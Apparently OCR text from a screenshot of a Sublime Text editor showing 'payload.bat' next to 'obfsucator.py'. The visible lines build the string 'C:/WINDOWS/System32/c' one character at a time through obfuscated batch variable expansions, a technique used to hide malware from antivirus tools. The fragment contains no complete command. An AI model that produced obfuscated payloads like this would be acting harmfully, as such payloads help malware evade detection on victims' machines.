 C:\Users\John\batch\payload.bat - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
obfsucator.py × payload.bat ×
9 %lmtvbvm%%paushjzs%eimerfj%nbhxhmwdh%
10 %lmtvbvm%%paushjzs%fbixrus%nbhxhmwdh%C
11 %lmtvbvm%%paushjzs%msaaqljh%nbhxhmwdh%:
12 %lmtvbvm%%paushjzs%ibdjkexvl%nbhxhmwdh%/
13 %lmtvbvm%%paushjzs%xzrvikqp%nbhxhmwdh%W
14 %lmtvbvm%%paushjzs%arwhew%nbhxhmwdh%I
15 %lmtvbvm%%paushjzs%ydlmjrqw%nbhxhmwdh%N
16 %lmtvbvm%%paushjzs%pklrm%nbhxhmwdh%D
17 %lmtvbvm%%paushjzs%dglrdgsw%nbhxhmwdh%O
18 %lmtvbvm%%paushjzs%biawwjdcp%nbhxhmwdh%W
19 %lmtvbvm%%paushjzs%biidr%nbhxhmwdh%S
20 %lmtvbvm%%paushjzs%wpqemo%nbhxhmwdh%/
21 %lmtvbvm%%paushjzs%aufrhds%nbhxhmwdh%S
22 %lmtvbvm%%paushjzs%jmlwpqyb%nbhxhmwdh%y
23 %lmtvbvm%%paushjzs%bawmszd%nbhxhmwdh%s
24 %lmtvbvm%%paushjzs%bywgbxh%nbhxhmwdh%t
25 %lmtvbvm%%paushjzs%mzdeletm%nbhxhmwdh%e
26 %lmtvbvm%%paushjzs%zyzkewitb%nbhxhmwdh%m
27 %lmtvbvm%%paushjzs%nbamjug%nbhxhmwdh%3
28 %lmtvbvm%%paushjzs%zvggza%nbhxhmwdh%2
29 %lmtvbvm%%paushjzs%owmfvaee%nbhxhmwdh%/
30 %lmtvbvm%%paushjzs%hepnl%nbhxhmwdh%c
31
Line 24, Column 39